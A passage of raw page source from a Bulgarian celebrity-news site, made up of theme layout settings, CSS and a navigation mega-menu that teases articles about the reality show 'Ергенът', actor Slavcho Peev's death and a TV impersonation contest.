text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_127","tdc_css_class_style":"tdi_48_127_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_127"}';
block_tdi_48_127.td_column_number = "3";
block_tdi_48_127.block_type = "tdb_header_mega_menu";
block_tdi_48_127.post_count = "5";
block_tdi_48_127.found_posts = "4632";
block_tdi_48_127.header_color = "";
block_tdi_48_127.ajax_pagination_infinite_stop = "";
block_tdi_48_127.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_127);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_127 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_127" data-td_block_id="tdi_48_127"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_127" data-td_block_id="tdi_48_127"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_a00 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_a00" >
<style>
/* custom css */
.tdi_49_a00 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_a00 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_a00 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_a00 .block-mega-child-cats{
					text-align: right;
				}.tdi_49_a00:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_a00:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_a00.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_a00.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_a00 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_a00 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_a00 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_a00 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_a00 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_a00 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_a00 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_a00 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_a00 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_a00 .td-module-meta-info,
				.ie11 .tdi_49_a00 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_a00 .td-post-vid-time{
					display: block;
				}.tdi_49_a00 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_a00 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_a00 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_a00 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_a00 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_a00 .entry-review-stars{
					display: inline-block;
				}.tdi_49_a00 .td-icon-star,
                .tdi_49_a00 .td-icon-star-empty,
                .tdi_49_a00 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_a00 .td-module-comments{
					display: none;
				}.tdi_49_a00 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_a00:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_a00 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_a00 .td-post-category:hover{
					color: #000000;
				}.tdi_49_a00 .td-module-title a{
					color: #051d2d;
				}.tdi_49_a00 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_a00 .td-post-author-name a{
					color: #666666;
				}.tdi_49_a00 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_a00.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_a00 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_a00 .td-editor-date,
				.tdi_49_a00 .td-editor-date .td-post-author-name,
				.tdi_49_a00 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_a00 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_a00 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_a00 .block-mega-child-cats{
					width: 190px;
				}.tdi_49_a00 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_a00 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_a00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_a00 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_a00 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_a00 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_a00 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_a00 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_a00 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_a00 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_a00 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_a00 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_a00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_a00 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_a00 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_a00 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_a00 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_a00 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_a00 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_a00 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_a00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_a00 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_a00 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_a00 = new tdBlock();
block_tdi_49_a00.id = "tdi_49_a00";
block_tdi_49_a00.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 